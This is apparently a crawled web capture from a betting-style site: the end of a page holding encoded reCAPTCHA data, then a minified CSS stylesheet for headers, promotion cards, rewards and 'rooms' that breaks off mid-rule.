Iw7TCqxDCoDbCpcKww5zDqsOMwolnw64yKQAZwoh/fQRjw6bDj8OXM8OIw4rCgcKVw7kkEcKaMDR0w48wLcKZw4oiw61hZ8Orw7gLwoU0wqbDosK/NVjDsWjDhsOEw5jCgy44B8OSw7fDoSYIHivDskMow4QfIcOww6FIfGHDvsKhTU8rw4J5WsOyw5fDjcOIDsKzS8Kmw4DDsMK5FD9LwrI5c8KTaMOFwo/[base64]/w64LMcK3w4nDugrCksOxaFPDqzHDj13DljPCjMOIw5BSwrXCuw7DhAQAw7AcwoVeK8KBIMObw7tywqBAwqrCkF3Cr2Aow7jDpQnCqU7DtBc4wp3DlcOnw4QETEfDs03CpMOmw6dgw43Ds8OKw5PCu0rCkcKXwqPCt8O1wq8mEAPDtkLDgA1bC07Csxg8w5w/w4nDmlHClljCu8Kdwo/CvX8hwpXCp8K2w4s/W8OqwrRPNxLDo0E5WMK2w7ELwqDCjcO6wqLDh8OZJjPDnMK+wqDCqDXDqcKhIsKew7/CpcKBwpHChwMcHcKQZWt4w4pDwqpQwq4Iw6kEw5fDolwoJcOmwqx+w7ZhN08vwprDpVHDjcKpwrfCpRDDjMOow6nDm8KJVX5vaVdGHGcYdMO7w4LDmsO3w5BINHwsJcKSwr4Oek/DhnF8ZALDnAxQF3ACwoPDvcKOMSxQw4pTw4J6w6bDkUPCssK5FXnDpcORw7hnwpMmwro/wr/ClQ1BYMKwZ8KAwolRw5UgIMO6TjUyAnXCiQ3Dh8OWwqHDo1hVw4rDqnLDnMKGK3rCicO0CcOEw5IFIHTCpmEsbXPDq8OJQ8O/woArwrNiMnhqw4/DoMKVJsOHw5lRwovClcOnWsO8aH80w6g4NsKrwpPCiQnCicK4bsOGDkvDuGMsOcOJwp9dw4DDmMObMldDLV1ewrp8wr8nEsKywp8GwoXDlWJewofCjEhrwoHCny9VSMO5w6PDsMKtw7rDoyNTAmjClMOGSxRQQsK8LwbCrXPCosOAfmfCsQAGInzDlwDCk8O/w6HDlcKeHWTCpn40wq/Duj9Ewr/CsMK9wo5swqrDomt4BBHDosOWw5NuNsOjwrPDn1rDjcKHRDHCjUwyw77Dt8Kmw7ghwoQ7bMKHG0UMcsOIwpseYsKdS8O/wr/CusOnw6rDnjBCJMKpQcKZUF3Cj19Pw4MjwpgZZsOfwozCgSLChkV2R8KPcMKlw6Y3IWo5KD0kd8KkwqzDk3rDqsKow47CmQwcejUXWUtNw6Mpwp/Dm00vw5fDlCzCpxbCusOPLMKnDcKcwroaPi7DpsOyMFbDsMKDwpbDtBrCslQ4wp7Dvy9XwqvCvxHDtsOOwpF2woDDocKDw4MbwrMmwp15w5EzEcKEAsO3EG/DhcOlA0AkIsKBw4B1wrDDg3XCv0N+w6nCl8Odw7xFXsKlDj/DicObD8OwYynCglzDsMK4UQBJWSPDl8O6GGrCvsKHw7nDhDLCo0bDvsK/[base64]/CvHrDviTDiMKTwpvCvMOCwrdpw59xAG7DokHCoTDDnAvDlx7DmcORE8KUbMK/[base64]/[base64]/CoMKXPMOYwqYKPHF7V8OpT8KKwq4ceMK0w5PDv2APMg/[base64]/Dp8K6d8KYwp0wUMKCCMK3N1vDqMOIRMKQw5/ClsKvPAVkw6dPwrXDk1BTwq7DkzRVwrfCr8KVAllAIiUIY8OePkDCgDxJUkl0M37DvXbCr8OOH056w5lIRsKSK8KOe8OBwrRDwofDuHddNibCgDVcCz0Ww71JTxrCkcOoDmDCvHVrwpIxNiYyw77DvcKdwp/CtsKdw6BSw4nDjTVbwrPCjMOzwrbCvMKCdANvR8OdXx3DgsKLZ8ODbQvCgAYYw5nCk8Oow5zDscKrw5onfMOgGmLDr8OVwrp2w63Dqz/CrsKdZsOCOsOaVsKCQE5tw6JGPcOrBkPDscOCUBLCsUrDhR0tZ8OFw7NcwpF8w5xOw71fw5R1woNQc0oMwrh9w5ZjfVHDjsKkBcKsTcKmIMOWbMO9SDvDnTIXwo9rOyHDgsO7ElVXT8KSQ2/Cs8OcNsKRwqzDhsKVGy/[base64]/[base64]/CucK7w65Hw4NfLjt2P8Ouw70Yw5ggw4QWf8KFwr8Qwp99IcOfAcOhw4wewp7CjCjDkMKFw4zCt8OnGjRiR8O3amrCg8OvwptHwoHCpsOVBsKlwqDCvMOjwo0HesOSw7h5amDDjDcLIcK2w43DrcK2w5M3GSLCvg/DlMKbV0PDgjF/HsKlI2nDrcOxfcO4AcOfwoZcF8OYw7/[base64]/ChsKOZsOSw7UECsO/fm3DhsK9w4bCjjrCkMKAw7bCjMO3OsOXch1xb8KQGjtRwophw5/[base64]/[base64]/ChsKIw4TCrcKgwo3CmMORw58HwoxVesO+wp9WdgjDlMO8KMKTwoMTwrnCr3jDn8KAw6DDgw/[base64]/ClMOcB8K3wp/CpMOlbMOowpxANcKkwrrCocOrS8OcJMOTJCbDr10yw7Nvw4vCh8OCAsKRw4/DlElPwpTCosK0wrYSd2jCn8OUS8KewpDCik/DriEPwpMhwrIjwok8ABvCliYCwrrCjMOSdsODKDPChcKmwqpqw4HDuSgYwoFaG1XCsVXCmGVSwqcBw68iw6RFM3TCscKFwrAeQjU/Dg8aPXlRUMKXXxI3woVJw67ChsOxwoZARGN6w40iI2RfwpfDpcOOBVXCkFtUM8Klb1p0YsOfwovDo8K/wq4pBMOYK3kZGMKjaMKYw5sPcsKfFBnCp8K1w6fDl8O4KcKqUQDDgsO1w7/ChwLCp8KZw4xww4YTwp3DlMOMw6IPOGwXQsKswo14w7/[base64]/w5UfwqLCvlbDnQsxQjjCjl0ycMKlKMO8BcKVL8OyJcO1ckjDgsO4F8OWw5fDv8KGBsKIwqRODinDoFTDjxDDisOMw6ZXImzCpBzCqmNdwohww7Zbw6h/b11RwrJsa8OVw41FwrlzGALCgsOyw7fDmcOTwqAaQijDnEkVLcODSsKzw7sHwqvDqsOxbsOHwpnDhX7Cog7CgGLCknDDgsK0W3fCnhxNBFrCh8K0wrvDrcKww7zCvMOFwojCgwBLPX9/w4/Crkp2b05BMXEmAcO0wrDCkkITwpvDuW5ZwqBVF8KKQcKrw7HCosKnVhjDgsK6D0MSwrLDlsOOVA4Yw4BaVsO0worDtcORwpIdw6xWwpjCscKWA8KzBWU9MsOow6M4wq/CssKudcOJwr3Dk3DDqMK7b8KfQcKnw7pAw5rDiD1fw4LDi8Opw5DDrVHCpMOJacK2JkEVPnc3Tx9Fw6l3ecOJCsKyw5TDosOrw77DoGnDgMOvD0zCgmfCuMOOwrBXFDU4wo5nwppsw6/[base64]/DtxVLHMOyKcOOVcKBZykUWRo6w53Ds1tfwoM9IsK6w5PCm8O2wqhZw7Y8w5rCoMOLJcKew4lNYF/[base64]/w6LDmcOxMcK9NsKPw6XCpD/CrlDCuiXDrsKkwojCgcKAFnDDnUxmQsOnwqrCsWtGZz50f1QQYMO5wrlyLR0nMk1jw5duw5IUwrN0EcKpw6s/JcOgwrQPwrDDqMOrHlEvMw/CpyNfw7bCvMKQKlkNwqQpD8ODw5HCg1XDmBMRw7MuOsOoHsK0AC3DhiTDlsO9woHDisKedCYfRm1kw6JHw4Nhw5PCucKGL2bDuMKew7tcHQZRw5how5fCnsOGw5g8Q8OlwoTDghvDnixnEMOWwoxvL8KlaR7ChMKkwoZLwovCqMKeXzrDlMOqwogkw5pxw5/[base64]/CpMOSwqd2F8O7WQhdw7Yjw5tZFMOyOw9gw60sHMK9YsORaS3CgU9vUMOADWjDjzZZLMOSQcODwqtmEcOVQ8O6bcOnw4MSUwgzTzjCqRXCkTTCt3VGDF3Dr8KVwrfDv8OrExvCoCXCkMOfw6/DiSXDnMOMw5lwegfCgwlrLEfCn8KKcTl8w5fCgsKbeEtGXsK3CkfDpcKqHE3DuMKFw5B8MEUHDcOQH8KpFDFDdVzDhGbCnHkJw53DosOSwogZXV3CjlJhScKnw4TCrm/CqmDDncOaeMK0wphCFcK1MigIw4NhA8OdLi55w7fDlTc+OkgEw6vDrG4dwoZ/w4E7ZVAub8K+wr9Jw5huT8KDwokRcsK5AMK5OiLDlsOaIytrw6fCj8OBWRpEHSzDtcOxw545EhQVw4sJwo7DosKHbcOyw4cIw4/CjXvDkcK0wrrDicO6WsObcMOXw4fCgMKBFcKmTMKGwovDgRjDiEDCtWp3JTXCo8OxwrTDlXDCmsKPwo5Qw43CuEJEw7jDng17WMKfeHDDmX3Dkz/DtgnCjsOgw5EIX8KxZ8OOTsKYA8Ohw5jChMK3w6sZw6Zrw6Q7S1nCljHDg8KrY8KBw7Qkw7XCumPDq8ObX3RoJcKRLMKfJW3CjcOkNTkZM8OBwocUOBPDgF1Rwp5HfcKSNSkxw5nDsUDDu8OGwpN0McOzwoDCukwmw4V/[base64]/CshpkS38awqrCpcKta8O/wqjDmFXDjG3Cu8OTwpcgQzJYw68gNcKhMcOUw6nDoERwWcKIwphvTcK4wrXCpD/DpmvCiXg0acOsw6M3wpcJw7hMY1/Cp8OvUGIwLcKEXk50wqZJPi7ClMOowp8EbsOBwrA/wpjDi8KUw64zw5vCiybClsKxwpcww5fCkMKww5ZEwqMDeMKJM8K/MyVZwpfCr8O+w5zDj3DDn04Fwo/Ci2wcB8KHBlwUwowkw4R0TiHDgmoHw7R2woXDl8OPwrLDhypYOcKLwqzCpMK4O8K6b8Oww6kUwprCm8OLfsOQVcOuaMK6fhXCnSxgw6LDlMK9w77DoxrCjcO5w6BsPEvDpnBow6Z/eQXCrw3Dj8ODcERYRMKPB8KkwpDDr0Fjwq7CkzbDpCDDt8ObwoEqUHXCqMKTdFQuw7cHwqBtw4PCg8KBCTdwwoPCiMKKw5wkVETCjcO/w7PCoWZuwpbDhMKWYEd2UcO6TsKyw7bDkDLDqsOkwpzCq8O+QsO8WMKgP8OKw57Cr0jDqnFSw4vCrUZSMDJ2w6AQaW8UwrHCjUjDv8KGJsO5TsO4b8OmwrrCi8O8TMOLwoTDv8O6asOBw7bDgsKJDT7DkifDjUrDixhWUxcWwqLDvC/DvsOvw4/CrMOnwoxxLMKBwpddETpxwp1qw5Z2wpbDnlY6wpXCkBpQPcKhw43CncKZckvCs8O9NMOcAcKiOAwXbGrCqsKxV8KGwqRww6XCmjA/wqQ2wo3ChsK6Um9uUC0Iwp/DggXCn03Cn07ChsO0N8K/w4rDgC/DjMKSbA7Dl15Sw5EkYcKAwrzDmcOLK8O/wrvCqsKTA3vDkHfCv07CokvDkVoLw6RYGsKjGcO+wpcTXcOow67CgsKGw7RICVrDoMKEOlRFdMOObcOvCxXCn0rDlcOPw444alvCsAE9wrg4TcKwU0F2w6bCpMOVEMO0w6bCtVkEEsOzeioCfcOtAQ3DosKTNH/[base64]/wqPDiC/Dk2p+f8O3w4XDq0vDp8KBLDDCngNtwrfDm8Otwq5dwrxyecOaworDtMOtHTwObBLDjX4fwrpCwpJDOsOOw77DqcOywqAew7EdAgQHWhvClMKlC0PCncOFc8OBDi/DnsOMw7jDn8OTaMOtwp88Eg47wqvCu8OZW2XDucKlw7fCjcO8woMPOsKXemoEJWReFcOYUsK5a8OJHBLCqQrDgMOEw4FGYQHDpcOCw5/DtQtOT8OAwrdJwrBIw7IGworCjnoIWzDDkUrDnsOVT8OgwqdPworDp8Krwo3Dn8OMPlhJXzXDpwU5wrXDhwI/[base64]/CtCFdwrldwpMYc8O8wqTDiG/CksK/AcKgdsKmwpXDum/[base64]/DnRBSw7gww5MZwoPDgQBtw644FcKNJwBFCTbDm8OiQTLCpcOjwo12wot9wq7CjsOyw7YTUcOmw6MeXxvDnMO2w44XwplnU8OOwpR5A8OxwpzCj2/CkjHCssONwrIDcmshwrtLccK/NF0Tw4dNIMKHwrbDv3lpA8OdXcK8d8O4McKwAHPDiXTDtcOwX8KrEGlQw7JFMwvDqcKiwpsgcsK3I8KnwojDvwHCvQ/Dnyx5JcKhEMKfwoXDkF7CmAFlcwTCkB0/w4Rww7dnw4rCl27DhsOIHj/[base64]/[base64]/Dpx87woFZw41Jwp3DnzhDw5Q9KQELw6Y+VsKQw5bDhlMIw4AKKMOGwq3Cp8OtwpbCs1t/[base64]/wroIV8OQNT5/dMKXR8KZPHEYwqfDgcOuwrVmCkPCsRXCgxLDsQRIPxfCjQzDlMKOD8OOwrYfWTcIw781OCbClRh8cX4/[base64]/[base64]/DucK1GFfCi8K2w7sZwrXCqQ3DqUQkwognXsKJwpwLwpE8IkXCkcKowrcLwqfDrzvCpi5wFHnDjMOmDyovwoICwo14aWrDrkLCvsK0w6Msw6jDoV0zw7F3woFCOknCjsKEwoFbwrYWwpdxwotBw44/[base64]/ChMO4YsKbTGcUNcOJN8OFw4HDgAXDlcO2wrAaw4lfOXVew7fCiyU7XsOOwpI4wpfCrcKJNlMXw6TCoyonwp/[base64]/[base64]/DtMKjOgdDw7FnHcKsbsOzOnolGcOpw5TDgHdowrQBworCv2bCmTPCrz4uR1LCoMKIwpHCssKJTm/Cj8O1Cy5nBXAPw6PChcKAScKEGRTDrcOLNQgWWgULw40ZdMOew5rChsOMwqBaYMO+GUA7w4rCmn5TKcKswqTDnAogSxc/w5fDlsO8dcOJw7jCj1diPcKobGrDgW7Dq2ggw6ELK8OWV8Krw4XDugTCnXIJTcKqw7M8c8KiwrvDssK/w71Cb05QwpbClMOvPQhyb2LClxhfMMOjYcKxD2V/w5zCrCvCqMKuXcOResKIZsO1UsKudMOhwqEKw49VPB/CkyAVKD3DlTTDoQ4twpAxDR5iWDoCHSLCmMKoR8OBLsKOw5rDuQHCpS3Ds8Oew5nDvnJIw6zCt8Orw5EgP8Kma8OHwpfCjTfCoiTCij8UTsKxcXPDjRJwP8KQw5QYw5J2b8KzfBBhw5HDnRlhZiQzw5/DlMKxCRrCpMOowqLDuMOsw4wtBXdFwrjDvcKyw5N8CsKLw73DrcKndMKuw5zCl8OlwrbCiFFtOMKawroCw6EPMsKNwr/[base64]/DqgLCvMKowqcIwpQ6wqwjw5nCoQkKIMKld1R8DsKOw796BCs0wp3CghfCuDtBwqPDo0fDrA/[base64]/[base64]/[base64]/ecK/[base64]/Cn8KXw67CmFrDvsOfwr7Cn8O2aBQ6wpPCtMKVwrDCjjwAw6IAUcOMw6hwJMOZwqorwptCWGRSI3jDigZ1T3Z1wrJBwp/DtsK0wovDsgdtwpBTwqI9Bl8mwqLDpMO5Y8KFCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aoTaHNEP8nrJ18DFCy/rNIpJEs+39P+uofGy3GFo9UI\\u003d\x22,1,0,null,1,1764309611059,0,0,[99,114,119,26,175],null,[243,213],\x22RC-FJuR6mS506GHpg\x22,null,null,null,null,null,\x220dAFcWeA6LO3DMZALSX5nKY1-_hHthpd4oKd-0qMhnE8EumjNDDGK5EJ1vOUg-BbK7tD1Cn_brzjLPUmveGNG2pHMjRJD7rlXfNw\x22,1764392411215]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9785
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and 